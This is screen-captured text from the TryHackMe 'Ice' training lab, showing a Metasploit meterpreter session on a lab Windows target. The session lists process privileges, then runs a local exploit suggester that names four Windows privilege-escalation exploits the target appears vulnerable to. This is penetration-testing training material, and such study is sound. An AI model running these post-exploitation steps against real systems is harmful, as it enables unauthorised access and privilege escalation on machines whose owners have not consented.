 Activities Applications Places Terminal Mar 16 05:19
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
40777/rwxrwxrwx 0 dir 2019-11-12 18:04:09 -0500 web
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.68.128 - Collecting local exploits for x86/windows...
[*] 10.10.68.128 - 29 exploit checks are being tried...
[+] 10.10.68.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2